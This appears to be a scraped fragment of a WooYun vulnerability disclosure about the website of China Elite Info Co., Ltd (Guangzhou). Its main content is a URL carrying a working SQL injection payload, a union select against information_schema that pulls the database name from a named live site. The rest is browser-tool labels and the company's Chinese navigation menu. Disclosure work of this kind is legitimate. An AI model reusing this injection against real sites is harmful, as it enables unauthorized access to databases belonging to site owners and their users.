 http://www.cn-elite.com/info.php?action=about&sortName=about_4' and '1'='2' union select 1,2,concat(database()),4 from information_schema.tables where '1'='1
Enable Post data Enable Cookies Enable Referrer Enable Header
China Elite Info.Co.,Ltd(Guangzhou)
廣州盛華信息有限公司
/ 首页 / 网站地图 / 企业邮箱 / 联系我们
关于我们 盛华优势 业务范围 成功案例 招贤纳士 新闻中心
盛 华 信 息
China EliteInfo
您现在的位置是：首页 > 关于我们 >
关于我们
elite
· 公司概况
· 企业荣誉
· 企业大记事
· 员工活动
www.wooyun.org